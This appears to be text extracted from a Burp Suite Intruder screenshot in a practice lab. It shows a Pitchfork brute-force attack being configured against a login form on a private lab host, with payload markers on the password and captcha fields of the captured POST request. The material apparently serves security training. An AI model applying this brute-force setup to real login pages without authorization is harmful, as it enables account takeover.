 Positions Payloads Resource pool Settings
Choose an attack type
Attack type: Pitchfork
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.100.155:28139
1 POST /vul/burteforce/bf_server.php HTTP/1.1
2 Host: 192.168.100.155:28139
3 Content-Length: 54
4 Cache-Control: max-age=0
5 Origin: http://192.168.100.155:28139
6 DNT: 1
7 Upgrade-Insecure-Requests: 1
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.100.155:28139/vul/burteforce/bf_server.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
14 Cookie: security=low; PHPSESSID=mtupsqca6t81un0313a6qv54ru; Hm_lvt_8d47cbee4e5b4661d33f3edc68a1c7f0=1708589970; Hm_lpvt_8d47cbee4e5b4661d33f3edc68a1c7f0=1708590019
15 Connection: close
16
17 username=admin&password=§admin§&vcode=§pkkxo§&submit=Login